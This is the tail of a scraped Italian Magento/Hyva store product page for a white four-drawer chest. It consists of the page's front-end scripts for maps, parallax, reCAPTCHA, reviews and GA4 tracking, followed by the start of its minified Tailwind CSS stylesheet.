                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001373682-cassettiera-4cass-45x38x85-bianco-art-613b.html","name":"CASSETTIERA 4CASS.45X38X85 BIANCO ART. 613B","sku":"001373682","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001373682_1_1_2_1.jpg","description":"ART 613 BIANCO ROBUSCHI","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":129,"url":"https://mercatonegermanvox.it/001373682-cassettiera-4cass-45x38x85-bianco-art-613b.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css
body_size: 16594
content:
@import url(https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap);
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
@-webkit-keyframes spin{to{transform:rotate(360deg)}}@keyframes spin{to{transform:rotate(360deg)}}@-webkit-keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:Nunito Black,Nunito Regular,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit}h6{font-weight:inherit}a{color:inherit;text-decoration:inherit;font-weight:400;line-height:1.375;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#828282}.prose a{color:#141414}.actions-toolbar .primary button,.btn{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}.btn{border-radius:.25rem;font-weight:500;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.btn-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity:1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-radius:.75rem;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-newsletter{border-radius:0;border-top-right-radius:.75rem;border-bottom-right-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:30%}.btn-newsletter:hover{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,212,0,var(--tw-text-opacity))}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column-reverse;align-items:center;padding-top:1rem;padding-bottom:1rem}.category-description{width:100%;padding-left:0}@media (min-width:768px){.category-description{padding-left:5rem}}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.product-item .special-price .price-container .price-label,.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 